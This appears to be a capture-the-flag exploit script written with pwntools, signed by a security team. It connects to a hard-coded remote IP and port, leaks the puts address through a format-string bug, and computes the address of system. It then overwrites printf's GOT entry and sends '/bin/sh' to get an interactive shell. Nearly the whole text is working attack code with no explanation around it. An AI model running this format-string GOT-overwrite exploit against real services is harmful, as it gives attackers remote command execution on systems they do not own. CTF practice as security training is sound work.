 #!/usr/bin/env python
# coding=utf-8
from pwn import *
context.log_level = 'debug'
p = remote('106.75.126.184',58579)
elf = ELF('./pwn')
payload1 = p32(elf.got['puts'])+'%6$s'
p.recv()
p.sendline(payload1)
p.recv(4)
puts = u32(p.recv(4))
log.info('puts : '+hex(puts))
#libc = ELF('/lib/i386-linux-gnu/libc.so.6')
system = puts - 0x05f140 + 0x03a940
printfGot = elf.got['printf']
payload = fmtstr_payload(6,{printfGot:system})
p.sendline(payload)
p.send('/bin/sh\0')
p.interactive()
红日安全